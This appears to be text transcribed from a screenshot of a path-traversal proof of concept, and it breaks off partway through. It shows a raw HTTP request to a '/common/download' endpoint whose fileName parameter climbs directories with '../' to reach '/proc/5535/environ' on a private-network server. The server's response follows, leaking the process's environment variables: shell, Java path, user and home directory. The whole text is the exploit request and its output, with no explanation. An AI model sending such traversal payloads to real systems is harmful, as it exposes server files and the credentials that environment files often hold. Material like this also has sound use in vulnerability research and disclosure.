 GET /common/download?fileName=../../../../proc/5535/environ
HTTP/1.1
Host: 192.168.29.132
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
1 HTTP/1.1 200
2 Content-Disposition:
attachment;fileName=1734422302689..%2F..%2F..%2F..%2Fproc%2F5535%
2Fenviron
3 Content-Type: multipart/form-data;charset=utf-8
4 Content-Length: 2614
5 Date: Tue, 17 Dec 2024 07:58:22 GMT
6
7 SHELL=/bin/bashJAVA_HOME=/opt/jdk1.8.0_181PWD=/home/ubuntu/桌面/x
xxxxxxxxxLOGNAME=ubuntuXDG_SESSION_TYPE=ttyHOME=/home/ubuntuLANG=
zh_CN.UTF-8LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;
35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg
=30;43:ca=00:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tg
z=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;
31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*